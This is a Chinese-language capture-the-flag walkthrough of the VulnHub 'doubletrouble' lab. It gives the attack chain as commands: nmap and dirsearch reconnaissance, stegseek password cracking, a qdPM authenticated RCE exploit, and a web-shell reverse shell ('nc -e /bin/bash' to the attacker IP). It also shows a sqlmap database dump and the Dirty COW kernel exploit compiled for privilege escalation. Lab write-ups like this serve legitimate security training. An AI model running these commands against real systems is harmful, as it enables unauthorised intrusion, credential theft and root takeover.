vulnhub靶场:doubletrouble

靶场地址:doubletrouble: 1 ~ VulnHub

kali:172.88.6.144

靶场:172.88.6.89









靶场2:172.88.6.91



arp-scan -l



nmap -A -sV -T4 -p- 172.88.6.89



访问ip



使用dirsearch对目标站点进行Web目录爬取

dirsearch -u http://172.88.6.89/ -e *



将图片下载好,放到kali中,自行安装stegseek,输入stegseek --crack /home/kali/桌面/doubletrouble.jpg /usr/share/wordlists/rockyou.txt upfine.txt 进行破解

打开这个文件,发现一个东东

otisrush@localhost.com

otis666

用这个账号登录



searchsploit qdpm

searchsploit -m 50175.py









python3 50175.py -url http://172.88.6.89/ -u otisrush@localhost.com -p otis666

经过一系列的修改,终于好了

python3 50175.py -url http://172.88.6.89/ -u otisrush@localhost.com -p otis666



这是一个漏洞







使用nc监听反弹shell,先在kali中启动nc监听

172.88.6.89//uploads/users/881829-backdoor.php?cmd=nc -e /bin/bash 172.88.6.144 1234

python -c 'import pty;pty.spawn("/bin/bash")'



https://gtfobins.github.io/#%20awk

python3 -m http.server 8899

wget http://172.88.6.89:8899/doubletrouble.ova

下载到kali中,然后复制到物理机中,用box打开,再扫描下ip就好了



sqlmap -u http://172.88.6.91/index.php -forms

sqlmap -u http://172.88.6.91/index.php --batch -forms -dbs

sqlmap -u http://172.88.6.91/index.php --batch -forms -D doubletrouble --tables



sqlmap -u http://172.88.6.91/index.php --batch -forms -D doubletrouble -T users --dump



searchsploit linux 3.2



nc -lvnp 9999 > 40616.c

nc 172.88.6.91 9999 < 40616.c -w 1

gcc 40616.c -o 40616 -pthread

这个靶场感觉有好几种打发,在获得第一个靶场的账号的时候,登录进去,上传文件,是可以进行写入一句话的,在寻找qdmp漏洞的时候也有一种打法qdPM 9.1 - Remote Code Execution (RCE) (Authenticated) - PHP webapps Exploit,在第二个靶场的ip页面的时候,是可以用burp进行抓包找sql漏洞的,脏牛提权的时候,也是有另一种打法GitHub - firefart/dirtycow: Dirty Cow exploit - CVE-2016-5195,感觉这个靶场不怎么难,就是有点麻烦,没想到里面有一个套娃靶场

